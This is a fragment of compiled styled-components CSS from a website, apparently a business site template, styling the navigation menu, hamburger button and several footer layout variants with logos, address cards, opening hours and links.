@media (min-width:1024px){.frCtvO .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.frCtvO .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.frCtvO{-webkit-order:2;-ms-flex-order:2;order:2;padding:15px 25px 15px 40px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.frCtvO .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.frCtvO .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.frCtvO{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"frCtvO,"}/*!sc*/
.jBruLP{display:block;position:absolute;left:15px;}/*!sc*/
.jBruLP .bars{width:30px;display:block;}/*!sc*/
.jBruLP .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.jBruLP .bars span:last-child{margin-bottom:0;}/*!sc*/
.jBruLP .bars .center{width:15px;}/*!sc*/
.jBruLP .close-button{height:16px;width:16px;}/*!sc*/
.jBruLP .close-button path{stroke:#000;}/*!sc*/
.jBruLP.hamburger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
.jBruLP.hamburger-open .bars span{display:none;}/*!sc*/
.jBruLP.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
@media (min-width:1024px){.jBruLP{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jBruLP,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.dwHaQt{font-weight:normal;padding:0;}/*!sc*/
.dwHaQt.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.dwHaQt.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#484141);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"dwHaQt,"}/*!sc*/
.jugogd h5{color:var(--sc-review-card--text-color,#423F40);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"jugogd,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.cIQHqR .address-block{margin:0;}/*!sc*/
.cIQHqR a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIQHqR .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.cIQHqR .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cIQHqR .directions-container svg{fill:var(--sc-anchor--color,#484141);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"cIQHqR,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.NMYhk{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.NMYhk .contact-details,.NMYhk .panel-list,.NMYhk .address-block,.NMYhk .contactCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk .contact-details a,.NMYhk .panel-list a,.NMYhk .address-block a,.NMYhk .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.NMYhk .contact-details a:hover,.NMYhk .panel-list a:hover,.NMYhk .address-block a:hover,.NMYhk .contactCard a:hover,.NMYhk .contact-details a:hover *,.NMYhk .panel-list a:hover *,.NMYhk .address-block a:hover *,.NMYhk .contactCard a:hover *{color:var(--sc-footer--primary-color,#FFFFFF);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk .message{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#FFFFFF);font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.NMYhk div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk ul li p{color:var(--sc-footer--primary-color,#FFFFFF);margin-bottom:0;}/*!sc*/
.NMYhk .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.NMYhk .primaryLinks{color:var(--sc-footer--primary-links-color,#FFFFFF);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.NMYhk .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
.NMYhk .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#FFFFFF);line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NMYhk .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.NMYhk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.NMYhk .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.NMYhk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.NMYhk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.NMYhk .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#FFFFFF);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NMYhk .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.NMYhk .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.NMYhk .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.NMYhk .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.NMYhk .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.NMYhk .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.NMYhk .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-a .copyright-mobile-display,.NMYhk.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-a .copyright-desktop-display,.NMYhk.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.NMYhk.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-a .hoursText{margin-top:0;}/*!sc*/
.NMYhk.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.NMYhk.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.NMYhk.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NMYhk.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.NMYhk.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.NMYhk.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.NMYhk.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .bottomLinks{padding:0;}/*!sc*/
.NMYhk.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.NMYhk.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.NMYhk.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.NMYhk.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.NMYhk.variation-a .addressCard{color:var(--sc-footer--address-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-a .addressCard h3,.NMYhk.variation-a .addressCard p,.NMYhk.variation-a .addressCard address,.NMYhk.variation-a .addressCard .address-block,.NMYhk.variation-a .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-a .addressCard a:hover,.NMYhk.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NMYhk.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.NMYhk.variation-a .hoursOfOperation h3,.NMYhk.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.NMYhk.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.NMYhk.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.NMYhk.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.NMYhk.variation-a .social-icons{text-align:right;}}/*!sc*/
.NMYhk.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.NMYhk.multi-location-footer .linksRow{margin:0;}/*!sc*/
.NMYhk.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.NMYhk.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.NMYhk.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.NMYhk.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.NMYhk.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.NMYhk.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.NMYhk.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.NMYhk.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.NMYhk.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.NMYhk.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.NMYhk.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.NMYhk.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.NMYhk.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NMYhk.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.NMYhk.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.NMYhk.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.NMYhk.multi-location-footer .row .businessLogo a{width:100%;}.NMYhk.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.NMYhk.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.NMYhk.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.NMYhk.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.NMYhk.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.NMYhk.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.NMYhk.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.NMYhk.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.NMYhk.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.NMYhk .heading_five{color:var(--sc-footer--text-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.NMYhk.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.NMYhk.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.NMYhk.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.NMYhk.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.NMYhk.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.NMYhk.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.NMYhk.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.NMYhk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .locationMap img{width:218px;}}/*!sc*/
.NMYhk.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.NMYhk.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.NMYhk.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.NMYhk.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.NMYhk.variation-b .addressCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.NMYhk.variation-b .addressCard h3,.NMYhk.variation-b .addressCard p,.NMYhk.variation-b .addressCard address,.NMYhk.variation-b .addressCard .address-block,.NMYhk.variation-b .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .addressCard a:hover,.NMYhk.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.NMYhk.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.NMYhk.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.NMYhk.variation-b .hoursOfOperation h3,.NMYhk.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.NMYhk.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.NMYhk.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.NMYhk.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.NMYhk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.NMYhk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.NMYhk.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.NMYhk.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.NMYhk.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.NMYhk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.NMYhk.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.NMYhk.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.NMYhk.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.NMYhk.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.NMYhk.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.NMYhk.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.NMYhk.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.NMYhk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.NMYhk.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.NMYhk.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.NMYhk.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.NMYhk.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.NMYhk.Mini-Footer .row .businessLogo a{width:100%;}.NMYhk.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.NMYhk.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.NMYhk.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.NMYhk.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.NMYhk.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.NMYhk.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.NMYhk.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.NMYhk{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.NMYhk{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.NMYhk{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.NMYhk{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"NMYhk,"}/*!sc*/
.ldgyyx{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.ldgyyx .contact-details,.ldgyyx .panel-list,.ldgyyx .address-block,.ldgyyx .contactCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx .contact-details a,.ldgyyx .panel-list a,.ldgyyx .address-block a,.ldgyyx .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.ldgyyx .contact-details a:hover,.ldgyyx .panel-list a:hover,.ldgyyx .address-block a:hover,.ldgyyx .contactCard a:hover,.ldgyyx .contact-details a:hover *,.ldgyyx .panel-list a:hover *,.ldgyyx .address-block a:hover *,.ldgyyx .contactCard a:hover *{color:var(--sc-footer--primary-color,#FFFFFF);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx .message{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#FFFFFF);font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.ldgyyx div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx ul li p{color:var(--sc-footer--primary-color,#FFFFFF);margin-bottom:0;}/*!sc*/
.ldgyyx .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.ldgyyx .primaryLinks{color:var(--sc-footer--primary-links-color,#FFFFFF);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.ldgyyx .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
